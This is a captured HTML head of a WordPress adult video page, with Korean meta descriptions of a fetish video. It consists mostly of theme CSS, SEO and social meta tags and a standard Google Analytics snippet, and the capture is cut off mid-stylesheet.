

--- FILE ---
content_type: text/html
request_url: https://poleuno.com/50-shades-of-milly-marks/
body_size: 31413
content:
<!DOCTYPE html>


<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta content='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0' name='viewport' />
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="icon" href="
https://1.bp.blogspot.com/-OuxUELWavIU/X5CanSbOzdI/AAAAAAAAokM/2geGN8eUMRM04iktmW9xwJgshiX4DNQKQCLcBGAsYHQ/s16/favoico.png">

<!-- Meta social networks -->

<!-- Meta Facebook -->
<meta property="fb:app_id" content="966242223397117" />
<meta property="og:url" content="https://poleuno.com/50-shades-of-milly-marks/" />
<meta property="og:type" content="article" />
<meta property="og:title" content="50 SHADES OF MILLY MARKS" />
<meta property="og:description" content="무 료 영화 50 SHADES OF MILLY MARKS MILLY MARKS 50 가지 그림자 Milly Marks는 페티쉬 세션에서 변태 친구 Sean을 만납니다. &#8220;사랑스러운 미스 마크의 고운 살에 어떤 흔적도 남기지 마세요.&#8221;가 가장 중요한 규칙이었습니다. 그 섹시한 몸매는 조심스럽게 다루어야합니다. Sean은 Milly에게 그가 앉아있는 곳으로 기어 가라고 명령합니다. 그녀는 검은 망사 스타킹과 하이힐을 신고 있습니다. 그는 Milly가..." />
<meta property="og:image" content="https://1.bp.blogspot.com/-DrzAbO12H54/X3RKw1son2I/AAAAAAAA5gs/dsU8g0_mI_0u4UbsF_2a7ZCo-NJTf0ofACLcBGAsYHQ/s320/50%2BSHADES%2BOF%2BMILLY%2BMARKS.jpg" />
<meta property="og:image:width" content="200" />
<meta property="og:image:height" content="200" />

<!-- Meta Twitter -->
<meta name="twitter:card" content="summary">
<!--<meta name="twitter:site" content="@site_username">-->
<meta name="twitter:title" content="50 SHADES OF MILLY MARKS">
<meta name="twitter:description" content="무 료 영화 50 SHADES OF MILLY MARKS MILLY MARKS 50 가지 그림자 Milly Marks는 페티쉬 세션에서 변태 친구 Sean을 만납니다. &#8220;사랑스러운 미스 마크의 고운 살에 어떤 흔적도 남기지 마세요.&#8221;가 가장 중요한 규칙이었습니다. 그 섹시한 몸매는 조심스럽게 다루어야합니다. Sean은 Milly에게 그가 앉아있는 곳으로 기어 가라고 명령합니다. 그녀는 검은 망사 스타킹과 하이힐을 신고 있습니다. 그는 Milly가...">
<!--<meta name="twitter:creator" content="@creator_username">-->
<meta name="twitter:image" content="https://1.bp.blogspot.com/-DrzAbO12H54/X3RKw1son2I/AAAAAAAA5gs/dsU8g0_mI_0u4UbsF_2a7ZCo-NJTf0ofACLcBGAsYHQ/s320/50%2BSHADES%2BOF%2BMILLY%2BMARKS.jpg">
<!--<meta name="twitter:domain" content="YourDomain.com">-->

<!-- Temp Style -->
	<style></style>
<style></style>

<!-- Google Analytics -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-M5HLC9X5M6"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-M5HLC9X5M6');
</script>
<!-- Meta Verification -->

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v25.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>50 SHADES OF MILLY MARKS</title>
<link crossorigin data-rocket-preload as="font" href="https://poleuno.com/wp-content/themes/retrotube/assets/stylesheets/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0" rel="preload">
<style id="wpr-usedcss">.video-js{width:300px;height:150px}.vjs-fluid{padding-top:56.25%}#page{max-width:1300px;margin:10px auto;background:rgba(0,0,0,.85);box-shadow:0 0 10px rgba(0,0,0,.5);-moz-box-shadow:0 0 10px rgba(0,0,0,.5);-webkit-box-shadow:0 0 10px rgba(0,0,0,.5);-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px}.post-thumbnail{padding-bottom:56.25%}.post-thumbnail img{object-fit:fill}.video-debounce-bar{background:#ff3565!important}.button,.comment-reply-link,.label,.label:visited,button,input[type=button],input[type=reset],input[type=submit]{background:-moz-linear-gradient(top,rgba(0,0,0,.3) 0,rgba(0,0,0,0) 70%);background:-webkit-linear-gradient(top,rgba(0,0,0,.3) 0,rgba(0,0,0,0) 70%);background:linear-gradient(to bottom,rgba(0,0,0,.3) 0,rgba(0,0,0,0) 70%);-moz-box-shadow:0 1px 6px 0 rgba(0,0,0,.12);-webkit-box-shadow:0 1px 6px 0 rgba(0,0,0,.12);-o-box-shadow:0 1px 6px 0 rgba(0,0,0,.12);box-shadow:0 1px 6px 0 rgba(0,0,0,.12)}input[type=color],input[type=email],input[type=number],input[type=password],input[type=range],input[type=search],input[type=text],input[type=time],input[type=url],select,textarea{-moz-box-shadow:0 0 1px rgba(255,255,255,.3),0 0 5px #000 inset;-webkit-box-shadow:0 0 1px rgba(255,255,255,.3),0 0 5px #000 inset;-o-box-shadow:0 0 1px rgba(255,255,255,.3),0 0 5px #000 inset;box-shadow:0 0 1px rgba(255,255,255,.3),0 0 5px #000 inset}#site-navigation{background:#222;background:-moz-linear-gradient(top,#222 0,#333 50%,#222 51%,#151515 100%);background:-webkit-linear-gradient(top,#222 0,#333 50%,#222 51%,#151515 100%);background:linear-gradient(to bottom,#222 0,#333 50%,#222 51%,#151515 100%);-moz-box-shadow:0 6px 6px 0 rgba(0,0,0,.12);-webkit-box-shadow:0 6px 6px 0 rgba(0,0,0,.12);-o-box-shadow:0 6px 6px 0 rgba(0,0,0,.12);box-shadow:0 6px 6px 0 rgba(0,0,0,.12)}#site-navigation>ul>li:hover>a{background:-moz-linear-gradient(top,rgba(0,0,0,.3) 0,rgba(0,0,0,0) 70%);background:-webkit-linear-gradient(top,rgba(0,0,0,.3) 0,rgba(0,0,0,0) 70%);background:linear-gradient(to bottom,rgba(0,0,0,.3) 0,rgba(0,0,0,0) 70%);-moz-box-shadow:inset 0 0 2px 0 #000;-webkit-box-shadow:inset 0 0 2px 0 #000;-o-box-shadow:inset 0 0 2px 0 #000;box-shadow:inset 0 0 2px 0 #000}.breadcrumbs-area{background:-moz-linear-gradient(top,rgba(0,0,0,.3) 0,rgba(0,0,0,0) 70%);background:-webkit-linear-gradient(top,rgba(0,0,0,.3) 0,rgba(0,0,0,0) 70%);background:linear-gradient(to bottom,rgba(0,0,0,.3) 0,rgba(0,0,0,0) 70%)}.site-title a{font-family:'Open Sans';font-size:36px}.site-branding .logo img{max-width:300px;max-height:120px;margin-top:0;margin-left:0}.morelink i,.required,.site-title a i,a{color:#ff3565}.button,.comment-reply-link,.label,.main-navigation li.current-menu-item>a,button,input[type=button],input[type=reset],input[type=submit]{border-color:#ff3565!important;background-color:#ff3565!important}.bx-wrapper .bx-controls-direction a,.rating-bar-meter,.vjs-play-progress{background-color:#ff3565!important}#video-tabs button.tab-link.active,.morelink:hover,.page .entry-title,.title-block,.widget-title{border-color:#ff3565!important}@media only screen and (min-width :64.001em) and (max-width :84em){#main .thumb-block{width:25%!important}}@media only screen and (min-width :84.001em){#main .thumb-block{width:25%!important}}img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:0 0!important;padding:0!important}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}:where(.wp-block-post-comments input[type=submit]){border:none}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000}:root :where(.wp-block-cover h1:not(.has-text-color)),:root :where(.wp-block-cover h2:not(.has-text-color)),:root :where(.wp-block-cover h3:not(.has-text-color)),:root :where(.wp-block-cover h4:not(.has-text-color)),:root :where(.wp-block-cover h5:not(.has-text-color)),:root :where(.wp-block-cover h6:not(.has-text-color)),:root :where(.wp-block-cover p:not(.has-text-color)){color:inherit}:where(.wp-block-file){margin-bottom:1.5em}:where(.wp-block-file__button){border-radius:2em;display:inline-block;padding:.5em 1em}:where(.wp-block-file__button):is(a):active,:where(.wp-block-file__button):is(a):focus,:where(.wp-block-file__button):is(a):hover,:where(.wp-block-file__button):is(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}.wp-block-gallery:not(.has-nested-images){display:flex;flex-wrap:wrap;list-style-type:none;margin:0;padding:0}.wp-block-gallery:not(.has-nested-images).alignright{max-width:420px;width:100%}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image .alignright,.wp-block-image.alignright{display:table}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}ul{box-sizing:border-box}:root :where(ul.has-background,ol.has-background){padding:1.25em 2.375em}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em}:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}:where(.wp-block-post-comments-form) input:not([type=submit]),:where(.wp-block-post-comments-form) textarea{border:1px solid #949494;font-family:inherit;font-size:1em}:where(.wp-block-post-comments-form) input:where(:not([type=submit]):not([type=checkbox])),:where(.wp-block-post-comments-form) textarea{padding:calc(.667em + 2px)}:where(.wp-block-post-excerpt){margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}:where(.wp-block-search__input){font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:0}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}:root :where(.wp-block-site-logo.is-style-rounded){border-radius:9999px}:root :where(.wp-block-site-title a){color:inherit}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-facebook{background-color:#1778f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-foursquare{background-color:#e65678;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-github{background-color:#24292d;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-google{background-color:#ea4434;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-medium{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-meetup{background-color:#f6405f;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-patreon{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pinterest{background-color:#e60122;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocket{background-color:#ef4155;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{background-color:#ff4500;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{background-color:#0478d7;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-spotify{background-color:#1bd760;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-telegram{background-color:#2aabee;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{background-color:#011835;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitch{background-color:#6440a4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:0 0}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{color:#1778f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{color:#fff;stroke:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{color:red}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.66667em;padding-right:.66667em}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}:where(.wp-block-term-description){margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(pre.wp-block-verse){font-family:inherit}.entry-content{counter-reset:footnotes}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6, 147, 227, 1) 0%,rgb(155, 81, 224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122, 220, 180) 0%,rgb(0, 208, 130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252, 185, 0, 1) 0%,rgba(255, 105, 0, 1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255, 105, 0, 1) 0%,rgb(207, 46, 46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238, 238, 238) 0%,rgb(169, 184, 195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74, 234, 220) 0%,rgb(151, 120, 209) 20%,rgb(207, 42, 186) 40%,rgb(238, 44, 130) 60%,rgb(251, 105, 98) 80%,rgb(254, 248, 76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255, 206, 236) 0%,rgb(152, 150, 240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254, 205, 165) 0%,rgb(254, 45, 45) 50%,rgb(107, 0, 62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255, 203, 112) 0%,rgb(199, 81, 192) 50%,rgb(65, 88, 208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255, 245, 203) 0%,rgb(182, 227, 212) 50%,rgb(51, 167, 181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202, 248, 128) 0%,rgb(113, 206, 126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2, 3, 129) 0%,rgb(40, 116, 252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, .2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, .4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, .2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1),6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}@font-face{font-display:swap;font-family:FontAwesome;src:url('https://poleuno.com/wp-content/themes/retrotube/assets/stylesheets/font-awesome/fonts/fontawesome-webfont.eot?v=4.7.0');src:url('https://poleuno.com/wp-content/themes/retrotube/assets/stylesheets/font-awesome/fonts/fontawesome-webfont.eot?#iefix&v=4.7.0') 